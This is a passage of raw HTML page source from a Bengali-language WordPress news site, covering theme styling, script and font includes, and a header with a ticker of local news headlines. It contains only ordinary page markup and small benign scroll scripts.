			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#000066;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#000066;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#000066;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#000066;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#000066;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:eaeaea;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000066;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000066;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000066;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,102,0.1);}body{--color--light--primary:#000066;--color--primary:#000066;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://dmoitry.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://dmoitry.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://dmoitry.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.53' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://dmoitry.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://dmoitry.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dmoitry.com/wp-json/wp/v2/posts/2141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmoitry.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dmoitry.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://dmoitry.com/?p=2141' />
<link rel="alternate" type="application/json+oembed" href="https://dmoitry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F05%2F%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25ae%25e0%25a7%2582%25e0%25a6%25b0%25e0%25a7%258d%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dmoitry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F05%2F%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25ae%25e0%25a7%2582%25e0%25a6%25b0%25e0%25a7%258d%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			span.cat-links {
    display: none;
}

.single-article .below-entry-meta {
    display: none;
}
.widget_slider_area .below-entry-meta {
    display: none;
}

.byline{
	display:none!important;
}


.comments{
	display:none!important;
}		</style>
		
</head>

<body class="post-template-default single single-post postid-2141 single-format-standard wp-custom-logo wp-embed-responsive ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1  boxed cm-started-content elementor-default elementor-kit-19921">


<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			Thursday, January 22, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Latest:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://dmoitry.com/2025/12/17/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87/" title="বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী">
							বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/22/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%ab%e0%a7%8b%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be/" title="স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল">
							স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/18/%e0%a6%ad%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a7%80-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%a4/" title="ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা">
							ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/16/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%b8/" title="খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল">
							খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/02/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ae%e0%a7%81%e0%a6%95/" title="জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল">
							জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/dailymoitry/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/dailymoitry" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/dailymoitry" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://dmoitry.com/" class="custom-logo-link" rel="home"><img width="426" height="120" src="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1.png" class="custom-logo" alt="সচিত্র মৈত্রী" decoding="async" srcset="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1.png 426w, https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-300x85.png 300w" sizes="(max-width: 426px) 100vw, 426px" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://dmoitry.com/"
						title="সচিত্র মৈত্রী"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 